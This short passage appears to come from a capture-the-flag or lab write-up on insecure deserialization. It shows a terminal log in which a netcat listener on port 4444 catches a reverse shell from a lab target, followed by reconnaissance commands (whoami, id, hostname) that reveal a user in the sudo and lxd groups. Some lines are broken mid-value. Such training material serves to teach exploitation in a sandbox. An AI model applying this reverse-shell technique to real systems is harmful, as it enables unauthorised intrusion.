 → insecure-deserial 10.9.30.115
❯ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.30.115] from (UNKNOWN) [10.10.191.18] 4
0502
/bin/sh: 0: can't access tty; job control turned off
$ whoami && id && hostname
cmnatic
uid=1000(cmnatic) gid=1000(cmnatic) groups=1000(cmnatic)
,4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
owasp10-a8-cmnatic
$